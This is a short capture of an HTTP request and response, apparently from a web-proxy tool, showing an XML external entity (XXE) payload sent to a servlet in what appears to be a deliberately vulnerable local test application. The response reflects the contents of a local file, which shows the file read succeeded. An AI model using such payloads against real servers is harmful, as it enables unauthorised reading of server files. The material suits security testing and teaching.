 Request
Raw Params Headers Hex XML
POST /webvuln_war/xxe/TransformerFactoryServlet HTTP/1.1
Host: 192.168.116.1:8088
Content-Type: application/xml
Content-Length: 131
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE xxe [
<!ENTITY file SYSTEM "file:///E://111.txt" >
]>
<test>&file;</test>
Response
Raw Headers Hex XML
HTTP/1.1 200
Date: Sun, 05 Sep 2021 13:10:42 GMT
Content-Length: 59
<?xml version="1.0" encoding="UTF-8"?><test>test 111</test>